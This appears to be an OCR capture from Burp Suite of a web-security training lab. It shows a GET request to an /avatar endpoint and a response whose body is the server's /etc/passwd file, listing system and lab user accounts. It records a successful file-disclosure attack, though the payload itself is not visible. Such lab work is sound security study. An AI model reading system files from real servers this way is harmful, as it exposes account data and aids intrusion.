 Request
Pretty Raw Hex Hackvertor \n
1 GET /avatar?avatar=wiener HTTP/2
2 Host: 0a1e00b6034f6be480773a910015009e.web-security-academy.net
3 Cookie: session=LBSRdfbGr2tCpOTFpQ1jtXQzZeSmA0hu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1e00b6034f6be480773a910015009e.web-security-academy.net/post/comment/
confirmation?postId=10
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/unknown
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin